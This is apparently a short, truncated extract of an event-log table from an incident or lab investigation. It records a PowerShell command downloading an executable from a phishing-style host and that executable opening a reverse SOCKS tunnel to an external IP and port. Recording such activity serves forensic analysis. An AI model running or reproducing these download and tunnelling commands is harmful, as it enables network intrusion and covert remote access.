 Payload Data6 Executable Info Source
. ParentCommandLin… "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/ch.… C:\Use
C:\Use
. ParentCommandLin… "C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks C:\Use
DestinationIp: 1… C:\Use
C:\Users\benimaru\Downloads\ch.exe C:\Use